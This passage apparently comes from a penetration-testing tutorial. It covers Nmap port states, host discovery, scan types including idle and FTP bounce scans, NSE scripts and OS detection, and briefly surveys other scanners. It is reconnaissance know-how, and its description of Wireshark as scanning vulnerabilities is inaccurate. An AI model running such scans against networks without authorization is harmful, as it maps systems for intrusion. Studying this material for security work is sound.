user, it will run a TCP Connect Scan. Without root privileges it will run a full connect scan.
Nmap Port Status
Open: This indicates that an application is actively accepting TCP connections or UDP
datagrams or SCTP associations on this port. Essentially this means that it is accepting
connections and each open port is an avenue for attacks.
Closed: A closed port is accessible in that it receives and responds to NMAP probe packets but
there is no application listening on it. These closed ports can be helpful in showing that a host is
35

up because closed ports are reachable and it’s possible that it may be worth scanning it later in
case something opens up.
Filtered: A filtered port means that NMAP cannot determine whether or not the port is open
because some form of packet filtering prevents its probes from reaching the port. This means the
probes are filtered by some sort of a dedicated firewall, router rules, ACLs, or a host-based
firewall. Sometimes these ports respond with ICMP error message such as Type 3 Code 13,
which is like destination unreachable.
Unfiltered: The unfiltered state means that a port is accessible, but NMAP is unable to
determine whether it is open or closed. Only the ACK scan, which is used to map firewall
rulesets, classifies ports into this state. Scanning unfiltered ports with other scan types such as a
Window scan, a SYN scan, or a FIN scan, may help resolve whether the port is open.
Open|Filtered: This state indicates that NMAP isn’t able to determine whether a port is open or
filtered. The lack of response could also mean that the packet filter dropped the probe or any
response it received. Thus, NMAP can not make sure that the port is open, or that it is filtered.
UDP, IP, FIN, Null and Xmas scans categorize ports as well.
Closed|Filtered: This state is received when NMAP isn’t able to determine whether a port is
closed or filtered. This state is only used by the Idle scan based on IP packet identifiers.
Host Discovery
Finding live hosts in your local network is a common task among penetration testers and system
administrators to enumerate active machines on a network segment. Nmap offers higher
detection rates over the traditional ping utility because it sends additional probes than the
traditional ICMP echo request to discover hosts.
This recipe describes how to perform a ping scan with Nmap to find live hosts in a local
network.
#nmap -sL <target>
: (List Scan) No Scan. List targets only.
#nmap -sn <target>
: (Disable Port Scan) This option tells Nmap not to run a port scan after
host discovery.
#nmap -Pn <target>
: (Disable Ping) Disable host discovery. Port scan only.
#nmap -PS/PA/PU/PY [portlist] <target>
: TCP SYN/ACK, UDP or SCTP discovery
to given ports.
36

Scan Techniques
Most of the scan types are only available for privileged users. This is because they are sending
and receiving raw IP packets, (or even ethernet frames) that require root access on Unix systems.
Using an administrator account on Windows is recommended, though Nmap sometimes works
for unprivileged users on that platform if WinPcap has already been loaded into the OS. So in
this section, we are going to discuss the different scanning techniques that Nmap offers:
#nmap -sS/sT/sA/sW/sM
: TCP SYN/Connect()/ACK/Window/Maimon scans
#nmap -sU
: UDP Scan
#nmap -sN/sF/sX
: TCP Null, FIN, and Xmas scans
#nmap --scanflags <flags>
: Customize TCP scan flags
#nmap -sI <zombie host[:probeport]>
: Idle scan
#nmap -sY/sZ
: SCTP INIT/COOKIE-ECHO scans
#nmap -sO
: IP protocol scan
#nmap -b <FTP relay host>
: FTP bounce scan
Port Specification and Scan Order
Port specification is an important part of the scan. We should set port scope carefully because the
wrong scope will make our result vulnerable to false positives and timeout.
As we know TCP and UDP protocols have port numbers from 0 to 65535. There are default
values for some scans but we can specify the target ports with this parameters.
#nmap -p <port range> <target>
: Only scan specific ports
#nmap -p <port range> --exclude-ports <port ranges> <target>
: Exclude the
specified ports from scanning
#nmap -F <target>
: Fast mode - Scan fewer ports than the default scan
#nmap -r <target>
: Scan ports consecutively - don't randomize
#nmap --top-ports <number> <target>
: Scan most common ports
37
#nmap --port-ratio <ratio> <target>
: Scan ports more common than <ratio>
Nmap Script and Version Scan
Nmap provides script scanning capability which gives Nmap very flexible behavior to get more
information and tests about the target host. This feature is called Nmap Scripting Engine (NSE).
NSE gives the user the ability to write scripts for the test. Lua is a programming language
supported by NSE. NSE has some vulnerability detection scripts too.

NSE has categories to make things tidy. The following are the categories
Source:
https://www.poftut.com/nmap-script-version-scan/
To use different category scripts in the Nmap script, NSE should be enabled for script scan with
-sC
. This will by default enable default category scripts for the target
#nmap -sC <target>
: Enable Script Scan.
Now we want to use a specific script for our scan but first, we should list and get information
about these scripts. Nmap have a web page where all scripts are listed. Here is the list of
available NSE Scripts.
38

https://nmap.org/nsedoc/
Default category scripts are fired while Nmap scanning is performed but if we want to run a
specific script we can specify the script name or category name like the following.
#nmap -sC --script=<script-name> <target>
: Run a specific script
Nmap Operating System Detection
One of Nmap's best-known features is remote OS detection using TCP/IP stack fingerprinting.
OS detection enables some other tests which make use of information that is gathered during the
process anyway.
#nmap -O <target>
: Remote OS detection using TCP/IP stack fingerprinting
#nmap -A <target>
: Enables OS detection, version detection, script scanning, and traceroute
Finally, for more details about the Nmap commands and the different techniques such as Nmap
Timing and Performance, Nmap Output and others, I recommend you to check this cheat sheet
created by Stationx.com.
https://s3-us-west-2.amazonaws.com/stationx-public-download/nmap_cheet_sheet_0.6.pdf
Scanning
Scanning is a set of procedures for identifying live hosts, ports, and services, discovering
Operating system and architecture of the target system, Identifying vulnerabilities and threats in
the network. Network scanning is used to create a profile of the target organization.
Types of scanning:
●Port Scanning: To find open ports and services on a target
●Network Scanning: Find IP address in the network of the target
●Vulnerability Scanning: Find weakness or vulnerabilities on the target
Port Scanning: In this process, the ethical hackers, penetration testers, system administrators
identify available and open ports and understand the services that run on the target. Ports and
ports number can be classified into these three ranges:
A. Well-known ports: from 0 to 1023
B. Registered ports: from 1024 to 49151
39
C. Dynamic ports: from 49152 to 65535
Port Scanning Tools
NMAP
As we discovered it in the previous sections, Nmap is the most popular network discovery and
port scanner in the history.

Unicornscan
This is the second most popular free port scanner after Nmap. It is intended to provide a
researcher with a superior interface for introducing a stimulus into and measuring a response
from a TCP/IP enabled device or network.
40

Zenmap
Zenmap is the official Nmap Security Scanner GUI. It is a multi-platform (Linux, Windows,
Mac OS X, BSD, etc.) free and open source application which aims to make Nmap easy for
beginners to use while providing advanced features for experienced Nmap users.
Network Scanning: This means to look for active machines or targets on the network. This can
be done using tools or scripts that ping to all IP addresses on the networks and get a list of the
alive nodes and their IP addresses.
41
Network Scanning Tools

Angry IP Scanner
This is our third recommended port scanning tool for network discovery. It's popular for its fast
scanning speed thanks to its multi-thread approach which is separating each scan.
Wireshark
Wireshark is an open source tool which is known as multi-platform network protocol analyzer. It
scans data vulnerabilities on a live network between the active client and server.
42
